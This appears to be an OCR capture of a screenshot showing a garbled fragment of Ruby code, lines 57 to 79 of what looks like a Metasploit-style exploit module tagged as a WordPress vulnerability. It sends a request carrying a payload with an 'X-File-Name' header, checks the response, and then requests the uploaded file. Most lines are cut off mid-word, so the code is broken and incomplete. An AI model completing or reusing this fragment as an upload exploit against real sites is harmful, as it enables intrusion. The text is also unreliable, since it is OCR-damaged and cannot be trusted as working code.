
57
'headers'
=> {
58
'X-File-Name'
=
59
},
60
'data'
=> payload
61
)
62
63
if
res
64
if
res.code == 20
65
register_files_
66
else
67
fail_with(Failu
68
end
69
else
70
fail_with(Failure
71
end
72
73
print_status(
"#{pee
74
send_request_cgi(
75
{ 
'uri'
=> nor
76
5
77
)
78
end
79
end
#
wordpress漏洞